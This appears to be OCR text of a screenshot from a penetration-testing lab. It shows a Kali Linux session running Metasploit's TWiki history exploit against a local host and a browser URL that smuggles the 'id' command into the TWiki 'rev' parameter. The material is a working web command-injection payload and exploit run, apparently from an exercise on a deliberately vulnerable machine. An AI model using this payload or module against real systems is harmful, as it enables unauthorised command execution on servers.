 Kaliuuu2 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Applications Places Firefox ESR Sep 19 11:46
kali@kali: ~
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/webapp/twiki_history) > exploit
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListener
BindAddress?
[*] Started reverse TCP double handler on 127.0.0.1:4444
[+] Successfully sent exploit request
[*] Exploit completed, but no session was created.
msf6 exploit(unix/webapp/twiki_history) > id
[*] exec: id
uid=1000(kali) gid=1000(kali) groups=1000(kali),4(adm),20(dialout),24(cdrom),25(floppy),27(sudo),29(a
udio),30(dip),44(video),46(plugdev),100(users),106(netdev),117(wireshark),120(bluetooth),129(scanner)
,138(vboxsf),139(kaboxer)
msf6 exploit(unix/webapp/twiki_history) > whoami
[*] exec: whoami
kali
msf6 exploit(unix/webapp/twiki_history) > user
[-] Unknown command: user
msf6 exploit(unix/webapp/twiki_history) > domain
[-] Unknown command: domain
msf6 exploit(unix/webapp/twiki_history) > id
[*] exec: id
uid=1000(kali) gid=1000(kali) groups=1000(kali),4(adm),20(dialout),24(cdrom),25(floppy),27(sudo),29(a
udio),30(dip),44(video),46(plugdev),100(users),106(netdev),117(wireshark),120(bluetooth),129(scanner)
,138(vboxsf),139(kaboxer)
msf6 exploit(unix/webapp/twiki_history) >
TWiki . Main . TWikiUsers (r1.
192.168.1.40/twiki/bin/view/Main/TWikiUsers?rev=2|id|echo%20
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
TWiki > Main > TWikiUsers (r1.2|id|echo )
Main . { Users | Groups | Offices | Changes | Index | Search | Go }
-ko /var/www/twiki/data/Main/TWikiUsers.txt
Topic TWikiUsers . { Edit | Attach | Ref-By | Printable | Diffs | r1.16 | > | r1.15 | > | r1.14 | More }
Revision r1.2|id|echo - 01 Jan 1970 - 00:00 GMT -
Copyright © 1999-2003 by the contributing authors. All mat
platform is the property of the contributing authors.
Ideas, requests, problems regarding TWiki? Send feedback.
LINUX
$_